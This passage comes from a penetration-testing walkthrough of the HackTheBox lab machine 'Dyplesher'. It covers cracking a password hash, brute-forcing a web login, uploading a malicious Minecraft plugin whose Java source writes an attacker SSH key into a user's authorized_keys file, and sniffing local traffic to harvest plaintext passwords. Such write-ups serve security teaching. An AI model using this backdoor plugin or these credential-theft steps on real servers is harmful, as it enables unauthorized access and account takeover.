-rw-r--r-- 1 zweilos zweilos 147843 Oct 10 20:21 sc-mqtt.jar
-rw-r--r-- 1 zweilos zweilos 770 Oct 10 20:21 server.properties
-rw-r--r-- 1 zweilos zweilos 19629658 Oct 10 20:21 spigot-1.8.jar
-rw-r--r-- 1 zweilos zweilos 413 Oct 10 20:21 start.command
-rw-r--r-- 1 zweilos zweilos 2 Oct 10 20:21 usercache.json
-rw-r--r-- 1 zweilos zweilos 2 Oct 10 20:21 whitelist.json
drwxr-xr-x 5 zweilos zweilos 4096 Oct 10 20:21 world
drwxr-xr-x 3 zweilos zweilos 4096 Oct 10 20:21 world_the_end
The next repository contained many more files, and looked to be the main code for this Minecraft server.

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
┌──(zweilos㉿kalimaa)-[~/htb/dyplesher]
└─$ tree repositories
repositories
└── @hashed
├── 4b
│ └── 22
│ ├── 4b227777d4dd1fc61c6f884f48641d02b4d121d3fd328cb08b5531fcacdabf8a.bundle
│ └── repo
│ ├── LICENSE
│ ├── README.md
│ └── src
│ └── VoteListener.py
├── 4e
│ └── 07
│ ├── 4e07408562bedb8b60ce05c1decfe3ad16b72230967de01f640b7e4729b49fce
│ ├── 4e07408562bedb8b60ce05c1decfe3ad16b72230967de01f640b7e4729b49fce.bundle
│ └── repo
│ ├── banned-ips.json
│ ├── banned-players.json
│ ├── bukkit.yml
│ ├── commands.yml
│ ├── craftbukkit-1.8.jar
│ ├── eula.txt
│ ├── help.yml
│ ├── ops.json
│ ├── permissions.yml
│ ├── plugins
│ │ ├── LoginSecurity
│ │ │ ├── authList
│ │ │ ├── config.yml
│ │ │ └── users.db
│ │ ├── LoginSecurity.jar
│ │ └── PluginMetrics
│ │ └── config.yml
│ ├── python
│ │ └── pythonMqtt.py
│ ├── README.md
│ ├── sc-mqtt.jar
│ ├── server.properties
│ ├── spigot-1.8.jar
│ ├── start.command
│ ├── usercache.json
│ ├── whitelist.json
│ ├── world
│ │ ├── data
│ │ │ ├── villages.dat
│ │ │ └── villages_end.dat
│ │ ├── level.dat
│ │ ├── level.dat_mcr
│ │ ├── level.dat_old
│ │ ├── playerdata
│ │ │ └── 18fb40a5-c8d3-4f24-9bb8-a689914fcac3.dat
│ │ ├── region
│ │ │ ├── r.0.0.mca
│ │ │ └── r.-1.0.mca
│ │ ├── session.lock
│ │ └── uid.dat
│ └── world_the_end
│ ├── DIM1
│ │ └── region
│ │ ├── r.0.0.mca
│ │ ├── r.0.-1.mca
│ │ ├── r.-1.0.mca
│ │ └── r.-1.-1.mca
│ ├── level.dat
│ ├── level.dat_old
│ ├── session.lock
│ └── uid.dat
├── 6b
│ └── 86
│ └── 6b86b273ff34fce19d6b804eff5a3f5747ada4eaa22f1d49c01e52ddb7875b4b.bundle
└── d4
└── 73
└── d4735e3a265e16eee03f59718b9b5d03019c07d8b6c51f90da3a666eec13ab35.bundle
24 directories, 47 files
This repository contained a lot of files. I started with checking out craftbukkit.jar which turned out to be code for hosting a Minecraft server. https://getbukkit.org/
GetBukkit The most reliable and secure Minecraft server mirror.
Get Bukkit strives to be available 24 hours a day and 7 days a week for server owners, hosts, and the general public, providing the safest and most trusted third-party Minecraft server mirror.

I found some potential database login information in bukkit.yml but couldn’t figure out how to connect to it.

The file server.properties had a flag in the motd field but nothing else useful was to be found.
1
2
3
4
5
6
7
8
9
10
┌──(zweilos㉿kali)-[~/…/4e/07/repo/plugins]
└─$ ls
LoginSecurity LoginSecurity.jar PluginMetrics
┌──(zweilos㉿kali)-[~/…/4e/07/repo/plugins]
└─$ cd LoginSecurity
┌──(zweilos㉿kali)-[~/…/07/repo/plugins/LoginSecurity]
└─$ ls
authList config.yml users.db
In the plugins folder there was a LoginSecurity.jar and related files, including a users.db which looked interesting.

The file config.yml had more database credentials, this time for a MySQL database.
The users database

I opened up users.db in the DB browser for SQLite an started looking through it. There was not a lot of information stored in this database.

The users table contained only one record, but it held another bcrypt password hash.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
┌──(zweilos㉿kali)-[~/htb/dyplesher]
└─$ hashcat -O -D1,2 -a0 -m3200 hashes /usr/share/wordlists/rockyou.txt
hashcat (v6.1.1) starting...
Kernel /usr/share/hashcat/OpenCL/m03200-optimized.cl:
Optimized kernel requested but not needed - falling back to pure kernel
Hashfile 'hashes' on line 3 ($2a$10...GefnAH3zipl.FRNySz5C4RjitiwUoalS): Token length exception
Hashes: 3 digests; 3 unique digests, 3 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Applicable optimizers applied:
* Zero-Byte
INFO: Removed 1 hash found in potfile.
Host memory required for this attack: 65 MB
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
$2a$10$IRgHi7pBhb9K0QBQBOzOju0PyOZhBnK4yaWjeZYdeP6oyDvCo9vc6:alexis1
I decrypted the hash with hashcat and found another password: alexis1. Once more I tried SSH login and failed, so again I tried using burp’s Intruder on the main site’s (http://dyplesher.htb) login page.

First, I captured a login request to the site, and configured Intruder to only brute force the name portion of the email field. I went under the assumption that the email address would end in @dyplesher.htb since that was what I found on the internal Gogs site.

I set the payload to only contain the list of names I had found on the site.

After running Intruder, I got a redirect to the /home page after logging in using felamos@dyplesher.htband alexis1.
The Minecraft server site

After logging in I was greeted by a fancy dashboard with all sorts of statistics that made it look like this was a pretty successful game server (contrary to the headline of ‘Worst Minecraft server’).

The console tab showed a running activity log for the game server.

On the players tab I found a page with a potential list of more usernames.

There was also a plugin upload page, which looked very interesting since it seemed I had permissions to upload files. Next I did some research on creating malicious Minecraft plugins to see if I could get code execution on the server through uploading my own plugin.
Crafting a malicious Minecraft plugin
At https://www.spigotmc.org/resources/spigot-anti-malware-detects-over-200-malicious-plugins.64982/ I came across information about an addon for detecting malicious plugins which I had seen mention of in the source somewhere. I was worried about potentially having to do encoding/obfuscation on my file uploads (It didn’t end up being an issue).
On the site https://www.instructables.com/Creating-a-Minecraft-Plugin/ I found instructions on making a Minecraft plugin.
Creating a Minecraft Plugin
Important Info
- You need to be proficient in Java
- You need to know about general programming concepts
Steps
· Download the necessary files.
· Create an eclipse Java project.
· Create a plugin.yml.
· Learn some bukkit basics.
· Learn some bukkit advanced topics.
I did a lot of research on writing Minecraft plugins and coding in Java. I have used Eclipse for writing simple Java programs in the past but…well it’s definitely not my favorite IDE or language.
- How to write bukkit plugins from:
- https://bukkit.gamepedia.com/Plugin_Tutorial
- https://hypixel.net/threads/guide-start-coding-minecraft-bukkit-plugins.1084267/
- https://stackoverflow.com/questions/22359193/bukkit-getting-a-response-from-a-php-file
- how to write to files in Java:
- https://www.w3schools.com/java/java_files_create.asp
- https://stackoverflow.com/questions/3984185/how-to-write-a-java-desktop-app-that-can-interact-with-my-websites-api
- Bukkit plugin code example from:
- https://github.com/Bukkit/SamplePlugin

First I fired up the Eclipse IDE and loaded the Bukkit sample plugin. Next I added a package to the project.

While adding the new package I added the different .jar files I had found in the source code as libraries to the project since they seemed to all be dependencies for this plugin.

One of the required files I had to create was called plugin.yml, and contained some basic configuration information about the plugin.

Another required file for the plugin was pom.xml. This one contained basic information about the plugin such as the name, version, and the dependencies.
1
2
3
4
5
6
7
8
9
10
┌──(zweilos㉿kali)-[~/htb/dyplesher]
└─$ ssh-keygen -t ecdsa Generating public/private ecdsa key pair.
Enter file in which to save the key (/home/zweilos/.ssh/id_ecdsa): dyplesher.key
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in dyplesher.key Your public key has been saved in dyplesher.key.pub
┌──(zweilos㉿kali)-[~/htb/dyplesher]
└─$ cat dyplesher.key.pub
ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBNcXZSv1c0okURSUinJWRCJyRJH64w1sBdoYgGDSC1IC/yoEEyTtVV7DgbjuAumrFXWifccQOywvSBG+MDWwlzw= zweilos@kali
I created a new SSH key to use to try to log in to each user on the machine.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
/**
* key-writer plugin for dyplesher
*
* @author zweilos
*/
import org.bukkit.plugin.java.JavaPlugin;
import java.io.*;
public class Plugin extends JavaPlugin {
@Override
public void onEnable() {
try {
Writer minatoWrite = new BufferedWriter(new OutputStreamWriter(new FileOutputStream("/home/MinatoTW/.ssh/authorized_keys"), "utf-8"));
minatoWrite.write("ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBNcXZSv1c0okURSUinJWRCJyRJH64w1sBdoYgGDSC1IC/yoEEyTtVV7DgbjuAumrFXWifccQOywvSBG+MDWwlzw= zweilos@kali");
minatoWrite.close();
} catch(IOException e){
e.printStackTrace();
}
}
@Override
public void onDisable() {
}
}
For the main Java program I wrote my plugin to write the public key I generated to the authorized_keys file of each user, to the default folder such as /home/MinatoTW/.ssh. After uploading my plugin on the site and reloading the page I tried to log in through SSH.

The final list of files included in my project before compiling. After I built my dyplesher-plugin.jar file I uploaded it through the portal and hoped that it would pass inspection and be loaded.
Initial Foothold
Enumeration as MinatoTW
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
┌──(zweilos㉿kali)-[~/htb/dyplesher]
└─$ ssh -i dyplesher.key MinatoTW@dyplesher.htb
The authenticity of host 'dyplesher.htb (10.10.10.190)' can't be established.
ECDSA key fingerprint is SHA256:8AtWtgBblX2fSG+yy8gqhogbr3lHiMCppbBkL1YY/Cg.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'dyplesher.htb,10.10.10.190' (ECDSA) to the list of known hosts.
Welcome to Ubuntu 19.10 (GNU/Linux 5.3.0-46-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sun 11 Oct 2020 08:11:30 PM UTC
System load: 0.2 Processes: 238
Usage of /: 6.9% of 97.93GB Users logged in: 0
Memory usage: 39% IP address for ens33: 10.10.10.190
Swap usage: 0% IP address for docker0: 172.17.0.1
57 updates can be installed immediately.
0 of these updates are security updates.
To see these additional updates run: apt list --upgradable
Failed to connect to https://changelogs.ubuntu.com/meta-release. Check your Internet connection or proxy settings
Last login: Sun Oct 11 20:08:40 2020 from 10.10.14.216
MinatoTW@dyplesher:~$ id && hostname
uid=1001(MinatoTW) gid=1001(MinatoTW) groups=1001(MinatoTW),122(wireshark)
dyplesher
After uploading my plugin I waited a short time, then tried to login to my first victim, MinatoTW. I was pleasantly surprised to get logged in immediately. I was a little sad after all that work, however, to find that this user did not have user.txt.
Reading local traffic with Tshark/Wireshark
My first bit of enumeration I always do when logging in as a new user is find out who I am and what privileges and permission I have. Immediately I noticed that this user was in the Wireshark group, which sounded quite interesting as it meant that I could probably capture traffic on the local host.
1
2
3
MinatoTW@dyplesher:~$ tshark -i any -w /dev/shm/dyplesher.pcapng
Capturing on 'any'
249
Since I didn’t have a GUI I decided to try running tshark to see if there was interesting traffic on the host. I wrote the captured packets to a .pcapng file and exfiltrated it to my computer after capturing for a few minutes.


I noticed pretty quickly the Erlang Port Mapper traffic identifying port 25672 as a RabbitMQ node.

Next I identified some traffic that contained the memcache information I had pulled from that service earlier. It looked like there was a backup.sh shell script running that was either reading to or writing an email, username, and password key to memcache.

My next find in the packet capture was a jackpot. There was a full list of user information being sent through AMQP that contained names, emails, and passwords for a list of users, amongst other information.
Finding user creds
1
2
AMQPLAIN...,.LOGINS....yuntao.PASSWORDS...
EashAnicOc3Op
There was a login username and password for AMQPLAIN, which turned out to be the AAA controls for RabbitMQ (Which I saw open on port 5672 earlier in my nmap output).
The Advanced Message Queuing Protocol (AMQP) is an open standard for passing business messages between applications or organizations. It connects systems, feeds business processes with the information they need and reliably transmits onward the instructions that achieve their goals.
AMQP enables applications send and receive messages. In this regard it is like instant messaging or email.
1
Only root or rabbitmq should run rabbitmqctl
I tried adding a user but got an error. I guess I need to find a user in the rabbitmq group?
Again I seem to have either failed to take notes, or something got deleted or overwritten in Joplin. What I had done was: I tried using rabbitmgctl to add a user account for myself but got back the error message above.
1
2
3
4
5
6
7
8
9
10
11
{"name":"Golda Rosenbaum","email":"randi.friesen@yahoo.com","address":"313 Scot Meadows Suite 035\nNorth Leann, ID 97610-9866","password":"ev6GwyaHTl5D","subscribed":true}
{"name":"Prof. Ross Grant","email":"lelia.gorczany@yahoo.com","address":"6857 Wehner Key Apt. 134\nNorth Federicobury, OR 86559","password":"ev6GwyaHTl5D","subscribed":true}
{"name":"Kristian Medhurst","email":"stanley22@treutel.com","address":"85098 Devin Locks Apt. 507\nMissouriside, ME 05589","password":"ev6GwyaHTl5D","subscribed":true}
{"name":"Dianna Dicki IV","email":"ohara.cale@hotmail.com","address":"61482 Desiree Rue\nRusselhaven, LA 55450","password":"ev6GwyaHTl5D","subscribed":true}
{"name":"Dr. Boyd Schulist","email":"neil88@steuber.com","address":"645 Hessel Road Suite 834\nNorth Duncan, WY 64960-0667","password":"ev6GwyaHTl5D","subscribed":true}
{"name":"Mr. Uriel Lindgren","email":"roberto.mraz@hoeger.com","address":"60668 Sporer Island Suite 801\nWeissnatshire, DC 13499-1375","password":"ev6GwyaHTl5D","subscribed":true}
{"name":"Fausto Stark","email":"gulgowski.fabiola@hotmail.com","address":"92045 Tressie Roads Apt. 408\nSchambergerbury, WY 66042","password":"ev6GwyaHTl5D","subscribed":true}
{"name":"Dr. Christa Cummings","email":"simone.treutel@gmail.com","address":"562 Claud Junctions\nNorth Eugenia, MA 63435","password":"ev6GwyaHTl5D","subscribed":true}
{"name":"Pearline Schmeler","email":"quitzon.eriberto@yahoo.com","address":"3394 Lavina Burg Apt. 481\nNew Darleneside, TX 37670","password":"ev6GwyaHTl5D","subscribed":true}
{"name":"Jamarcus Sanford","email":"americo83@bode.info","address":"4895 Clark Plains Suite 173\nLake Rudolphburgh, IL 64916","password":"ev6GwyaHTl5D","subscribed":true}
{"name":"Jamarcus Sanford","email":"americo83@bode.info","address":"4895 Clark Plains Suite 173\nLake Rudolphburgh, IL 64916","password":"ev6GwyaHTl5D","subscribed":true}
The first set of users from the packet capture all had the same password,
1
2
3
{"name":"MinatoTW","email":"MinatoTW@dyplesher.htb","address":"India","password":"bihys1amFov","subscribed":true}
{"name":"yuntao","email":"yuntao@dyplesher.htb","address":"Italy","password":"wagthAw4ob","subscribed":true
{"name":"felamos","email":"felamos@dyplesher.htb","address":"India","password":"tieb0graQueg","subscribed":true}
However the last three names seemed familiar and each had unique passwords.
Path to Power (Gaining Administrator Access)
Further enumeration as MinatoTW
Before trying to login as another user, I decided to look around a bit as MinatoTW first.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
MinatoTW@dyplesher:~$ ls -la
total 100
drwxr-xr-x 10 MinatoTW MinatoTW 4096 Oct 11 20:20 .
drwxr-xr-x 6 root root 4096 Apr 23 13:58 ..
drwxr-xr-x 2 root root 4096 Apr 23 12:53 backup
lrwxrwxrwx 1 root root 9 Apr 23 15:13 .bash_history -> /dev/null
-rw-r--r-- 1 MinatoTW MinatoTW 220 Apr 23 08:10 .bash_logout
-rw-r--r-- 1 MinatoTW MinatoTW 3771 Apr 23 08:10 .bashrc
drwx------ 2 MinatoTW MinatoTW 4096 Apr 23 15:20 .cache
drwxrwxr-x 3 MinatoTW MinatoTW 4096 Apr 23 10:24 .composer
drwxrwxr-x 11 MinatoTW MinatoTW 4096 Apr 23 15:14 Cuberite
-rw------- 1 MinatoTW MinatoTW 32860 Oct 11 20:22 dyplesher
-rw-rw-r-- 1 MinatoTW MinatoTW 54 Apr 23 09:16 .gitconfig
drwx------ 3 MinatoTW MinatoTW 4096 Apr 23 15:20 .gnupg
drwxrwxr-x 3 MinatoTW MinatoTW 4096 Apr 23 09:08 .local
drwxrwxr-x 6 MinatoTW MinatoTW 4096 Apr 23 09:58 paper
-rw-r--r-- 1 MinatoTW MinatoTW 807 Apr 23 08:10 .profile
-rw-rw-r-- 1 MinatoTW MinatoTW 66 Apr 23 09:08 .selected_editor
drwx------ 2 MinatoTW MinatoTW 4096 May 20 13:45 .ssh
-rw------- 1 MinatoTW MinatoTW 802 Apr 23 15:18 .viminfo
This user’s folder contained a few folders, and a lot of standard Linux user files that contained nothing useful.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
MinatoTW@dyplesher:~$ cd Cuberite/
MinatoTW@dyplesher:~/Cuberite$ ls -la
total 10144
drwxrwxr-x 11 MinatoTW MinatoTW 4096 Apr 23 15:14 .
drwxr-xr-x 10 MinatoTW MinatoTW 4096 Oct 11 20:24 ..
-rw-r--r-- 1 MinatoTW MinatoTW 394 Sep 7 2019 BACKERS
-rw-r--r-- 1 MinatoTW MinatoTW 3072 Sep 8 2019 banlist.sqlite
-rw-r--r-- 1 MinatoTW MinatoTW 4418 Sep 7 2019 brewing.txt
-rw-r--r-- 1 MinatoTW MinatoTW 105 Sep 7 2019 buildinfo
-rw-r--r-- 1 MinatoTW MinatoTW 1185 Sep 7 2019 CONTRIBUTORS
-rw-r--r-- 1 MinatoTW MinatoTW 52636 Sep 7 2019 crafting.txt
-rwxr-xr-x 1 MinatoTW MinatoTW 9942976 Sep 7 2019 Cuberite
-rw-r--r-- 1 MinatoTW MinatoTW 2233 Sep 7 2019 favicon.png
-rw-r--r-- 1 MinatoTW MinatoTW 8025 Sep 7 2019 furnace.txt
-rw-r--r-- 1 MinatoTW MinatoTW 203507 Sep 11 2019 helgrind.log
-rwxr-xr-x 1 MinatoTW MinatoTW 316 Sep 7 2019 hg
-rw-r--r-- 1 MinatoTW MinatoTW 581 Sep 7 2019 hg.supp
-rw-rw-r-- 1 MinatoTW MinatoTW 872 Sep 8 2019 itemblacklist
-rw-r--r-- 1 MinatoTW MinatoTW 26108 Sep 7 2019 items.ini
drwxr-xr-x 2 MinatoTW MinatoTW 4096 Sep 7 2019 lang
-rw-r--r-- 1 MinatoTW MinatoTW 11641 Sep 7 2019 LICENSE
drwxr-xr-x 2 MinatoTW MinatoTW 4096 Sep 7 2019 Licenses
drwxrwxr-x 2 MinatoTW MinatoTW 4096 Oct 11 18:55 logs
-rw-r--r-- 1 MinatoTW MinatoTW 3072 Apr 23 10:13 MojangAPI.sqlite
-rw-r--r-- 1 MinatoTW MinatoTW 2576 Apr 23 17:08 MojangAPI.sqlite-journal
-rw-r--r-- 1 MinatoTW MinatoTW 2738 Sep 7 2019 monsters.ini
-rw-rw-r-- 1 MinatoTW MinatoTW 40 Sep 8 2019 motd.txt
drwxr-xr-x 11 MinatoTW MinatoTW 4096 Sep 16 2019 Plugins
drwxr-xr-x 4 MinatoTW MinatoTW 4096 Sep 7 2019 Prefabs
-rw-r--r-- 1 MinatoTW MinatoTW 8192 Sep 8 2019 Ranks.sqlite
-rw-r--r-- 1 MinatoTW MinatoTW 692 Sep 7 2019 README.txt
-rw-rw-r-- 1 MinatoTW MinatoTW 1091 Oct 11 18:55 settings.ini
-rwxrwxr-x 1 MinatoTW MinatoTW 24 Sep 9 2019 start.sh
-rwxr-xr-x 1 MinatoTW MinatoTW 375 Sep 7 2019 vg
-rw-r--r-- 1 MinatoTW MinatoTW 0 Sep 7 2019 vg.supp
drwxr-xr-x 3 MinatoTW MinatoTW 4096 Sep 8 2019 webadmin
-rw-rw-r-- 1 MinatoTW MinatoTW 368 Apr 23 10:12 webadmin.ini
-rw-r--r-- 1 MinatoTW MinatoTW 4096 Sep 8 2019 whitelist.sqlite
drwxrwxr-x 4 MinatoTW MinatoTW 4096 Sep 8 2019 world
drwxrwxr-x 4 MinatoTW MinatoTW 4096 Sep 8 2019 world_nether
drwxrwxr-x 4 MinatoTW MinatoTW 4096 Sep 8 2019 world_the_end
The /Cuberite folder contained a lot of files which looked to again be related to the Minecraft server. After spending a lot of time looking through them, I concluded there was nothing interesting here.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
MinatoTW@dyplesher:~$ cd backup/
MinatoTW@dyplesher:~/backup$ ls
backup.sh email password username
MinatoTW@dyplesher:~/backup$ vim backup.sh
MinatoTW@dyplesher:~/backup$ vim password
MinatoTW@dyplesher:~/backup$ vim email
MinatoTW@dyplesher:~/backup$ ls -la
total 24
drwxr-xr-x 2 root root 4096 Apr 23 12:53 .
drwxr-xr-x 10 MinatoTW MinatoTW 4096 Oct 11 21:24 ..
-rwxr-xr-x 1 root root 170 Apr 23 08:32 backup.sh
-rwxr-xr-x 1 root root 66 Apr 23 12:52 email
-rwxr-xr-x 1 root root 182 Sep 15 2019 password
-rwxr-xr-x 1 root root 24 Apr 23 12:51 username
MinatoTW@dyplesher:~/backup$ cat email
MinatoTW@dyplesher.htb
felamos@dyplesher.htb
yuntao@dyplesher.htb
MinatoTW@dyplesher:~/backup$ cat password
$2a$10$5SAkMNF9fPNamlpWr.ikte0rHInGcU54tvazErpuwGPFePuI1DCJa
$2y$12$c3SrJLybUEOYmpu1RVrJZuPyzE5sxGeM0ZChDhl8MlczVrxiA3pQK
$2a$10$zXNCus.UXtiuJE5e6lsQGefnAH3zipl.FRNySz5C4RjitiwUoalS
MinatoTW@dyplesher:~/backup$ cat username
MinatoTW
felamos
yuntao
The next folder contained the backup.sh script I had noticed in my Wireshark packet capture.

In the /backup folder I found the script and files that had given me information earlier through memcached.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
MinatoTW@dyplesher:~$ cd paper
MinatoTW@dyplesher:~/paper$ ls -la
total 39392
drwxrwxr-x 6 MinatoTW MinatoTW 4096 Apr 23 09:58 .
drwxr-xr-x 10 MinatoTW MinatoTW 4096 May 20 13:41 ..
-rw-rw-r-- 1 MinatoTW MinatoTW 2 Oct 12 04:40 banned-ips.json
-rw-rw-r-- 1 MinatoTW MinatoTW 2 Oct 12 04:40 banned-players.json
-rw-rw-r-- 1 MinatoTW MinatoTW 1049 Oct 12 04:40 bukkit.yml
drwxrwxr-x 2 MinatoTW MinatoTW 4096 Sep 8 2019 cache
-rw-rw-r-- 1 MinatoTW MinatoTW 593 Oct 12 04:40 commands.yml
-rw-rw-r-- 1 MinatoTW MinatoTW 221 Sep 8 2019 eula.txt
-rw-rw-r-- 1 MinatoTW MinatoTW 2576 Sep 8 2019 help.yml
drwxrwxr-x 2 MinatoTW MinatoTW 4096 Oct 12 04:40 logs
-rw-rw-r-- 1 MinatoTW MinatoTW 2 Oct 12 04:40 ops.json
-rw-rw-r-- 1 MinatoTW MinatoTW 40248740 Sep 8 2019 paper.jar
-rw-rw-r-- 1 MinatoTW MinatoTW 5417 Oct 12 04:40 paper.yml
-rw-rw-r-- 1 MinatoTW MinatoTW 0 Sep 8 2019 permissions.yml
drwxrwxr-x 4 MinatoTW MinatoTW 4096 May 20 13:43 plugins
-rw-rw-r-- 1 MinatoTW MinatoTW 723 Oct 12 04:40 server.properties
-rw-rw-r-- 1 MinatoTW MinatoTW 3311 Oct 12 04:40 spigot.yml
-rwxrwxr-x 1 MinatoTW MinatoTW 48 Sep 8 2019 start.sh
-rw-rw-r-- 1 MinatoTW MinatoTW 2 Oct 12 04:40 usercache.json
-rw-rw-r-- 1 MinatoTW MinatoTW 48 Sep 8 2019 version_history.json
-rw-rw-r-- 1 MinatoTW MinatoTW 2 Sep 8 2019 whitelist.json
drwxrwxr-x 5 MinatoTW MinatoTW 4096 Oct 12 13:21 world
The /paper folder contained even more plugin and configuration info for the Minecraft server, but again, nothing useful was there.
1
2
3
4
5
6
MinatoTW@dyplesher:~/Cuberite/Plugins/DumpInfo$ sudo -l
[sudo] password for MinatoTW:
Sorry, user MinatoTW may not run sudo on dyplesher.
MinatoTW@dyplesher:~/Cuberite/Plugins/DumpInfo$ su felamos
Password:
felamos@dyplesher:/home/MinatoTW/Cuberite/Plugins/DumpInfo$ cd ~
Lastly, I tried checking if MinatoTW was able to run any commands as sudo, but despite the password I had found working for the user, I was unable to run any superuser commands.
Enumeration as felamos
Next I tried using felamos password to switch users, and was successful.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
felamos@dyplesher:~$ ls -la
total 52
drwx------ 9 felamos felamos 4096 May 20 13:23 .
drwxr-xr-x 6 root root 4096 Apr 23 13:58 ..
lrwxrwxrwx 1 root root 9 Apr 23 15:12 .bash_history -> /dev/null
-rw-r--r-- 1 felamos felamos 220 May 5 2019 .bash_logout
-rw-r--r-- 1 felamos felamos 3771 May 5 2019 .bashrc
drwx------ 2 felamos felamos 4096 Apr 23 07:32 .cache
drwxrwxr-x 2 felamos felamos 4096 Apr 23 12:14 cache
drwx------ 3 felamos felamos 4096 Apr 23 07:32 .gnupg
drwxrwxr-x 3 felamos felamos 4096 May 20 13:23 .local
-rw-r--r-- 1 felamos felamos 807 May 5 2019 .profile
drwxr-xr-x 3 felamos felamos 4096 Apr 23 10:09 snap
drwxrwxr-x 2 felamos felamos 4096 Apr 23 15:21 .ssh
-rw-r--r-- 1 felamos felamos 0 Apr 23 16:14 .sudo_as_admin_successful
-rw-rw-r-- 1 felamos felamos 33 Oct 11 18:55 user.txt
drwxrwxr-x 2 felamos felamos 4096 Apr 23 17:37 yuntao
felamos@dyplesher:~$ id
uid=1000(felamos) gid=1000(felamos) groups=1000(felamos)
felamos@dyplesher:~$ sudo -l
[sudo] password for felamos:
Sorry, user felamos may not run sudo on dyplesher.
felamos was also unable to run sudo commands.
User.txt
1
2
felamos@dyplesher:~$ cat user.txt
a8ffa4d970e7a74c9039b7afd39c9dc8
However, I was happy to find the user.txt file under this user’s home directory.

in the /yuntao folder there was a file calledsend.sh with a note to yuntao regarding user created plugins and using the plugin_data Exchange and Queue. It also says to send the URL of new plugins and the server wil automatically add them. This looks like a good privilege escalation route if I could figure out how to publish a cuberite plugin.

While checking out running processes I noticed screen was running so I attached to each of the two sessions,

but unfortunately neither had anything useful, and looked like it was all running gameworld information.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
